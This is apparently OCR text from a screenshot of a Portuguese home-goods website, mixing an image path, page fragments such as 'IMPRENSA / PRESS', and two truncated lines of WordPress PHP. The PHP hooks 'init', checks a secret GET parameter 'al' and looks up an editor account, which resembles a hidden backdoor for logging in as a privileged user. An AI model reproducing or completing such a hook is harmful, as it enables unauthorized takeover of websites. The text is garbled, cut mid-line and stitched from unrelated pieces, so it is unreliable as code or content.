
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['a
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
IMPRENSA / PRESS
ALGUNS 
Deixe sua casa mais a